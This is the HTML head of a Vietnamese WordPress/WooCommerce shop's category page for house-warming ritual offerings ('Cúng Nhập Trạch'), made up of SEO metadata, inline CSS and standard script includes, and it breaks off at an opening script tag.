

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/cung-nhap-trach/
body_size: 21077
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Cúng Nhập Trạch Mới nhất | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/88d30e6cbb6a92d93f97c353abf8e6eb.css" media="all" data-minify="1" />
<meta name="description" content="Cúng Nhập Trạch Mới nhất - Giá tốt nhất - Giao hàng toàn quốc. Mua ngay tại Xưởng Vàng Mã"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/cung-nhap-trach/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cúng Nhập Trạch Mới nhất | Xưởng Vàng Mã" />
<meta property="og:description" content="Cúng Nhập Trạch Mới nhất - Giá tốt nhất - Giao hàng toàn quốc. Mua ngay tại Xưởng Vàng Mã" />
<meta property="og:url" content="https://xuongvangma.com/cung-nhap-trach/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/01/Cung-Nhap-Trach.jpg" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/01/Cung-Nhap-Trach.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cúng Nhập Trạch Mới nhất | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Cúng Nhập Trạch Mới nhất - Giá tốt nhất - Giao hàng toàn quốc. Mua ngay tại Xưởng Vàng Mã" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c"},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://xuongvangma.com/cung-nhap-trach/#webpage","url":"https://xuongvangma.com/cung-nhap-trach/","name":"C\u00fang Nh\u1eadp Tr\u1ea1ch M\u1edbi nh\u1ea5t | X\u01b0\u1edfng V\u00e0ng M\u00e3","isPartOf":{"@id":"https://xuongvangma.com/#website"},"inLanguage":"vi"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Xưởng Vàng Mã &raquo; Cúng Nhập Trạch Danh mục" href="https://xuongvangma.com/cung-nhap-trach/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>








<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product_cat/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<script type="text/javascript">
